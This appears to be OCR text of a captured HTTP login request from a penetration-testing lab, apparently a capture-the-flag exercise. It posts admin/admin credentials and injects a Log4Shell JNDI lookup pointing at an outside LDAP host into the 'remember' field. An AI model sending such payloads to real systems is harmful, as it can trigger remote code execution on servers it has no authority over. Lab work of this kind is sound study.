 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.46.173:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.46.173:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 99
10 Origin: https://10.129.46.173:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.117/test}",
"strict":true
}